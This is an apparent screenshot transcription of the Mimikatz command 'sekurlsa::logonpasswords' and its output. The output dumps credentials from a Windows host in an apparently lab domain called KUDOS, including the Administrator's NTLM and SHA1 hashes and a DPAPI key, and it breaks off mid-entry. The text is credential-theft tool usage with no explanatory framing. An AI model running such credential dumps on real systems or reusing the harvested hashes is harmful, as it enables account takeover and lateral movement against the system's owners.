 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 202537 (00000000:00031729)
Session           : Interactive from 1
User Name         : Administrator
Domain            : KUDOS
Logon Server      : DC-2019
Logon Time        : 10/31/2020 2:53:46 PM
SID               : S-1-5-21-1510980245-1658837649-3915912440-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : KUDOS
         * NTLM     : 8846f7eaee8fb117ad06bdd830b7586c
         * SHA1     : e8f97fba9104d1ea5047948e6dfb67facd9f5b73
         * DPAPI    : 0fe248938af29bea9dad36911a677123
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : KUDOS
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : KUDOS.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 63121 (00000000:0000f691)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 10/31/2020 2:51:43 PM
SID               : S-1-5-90-0-1
        msv :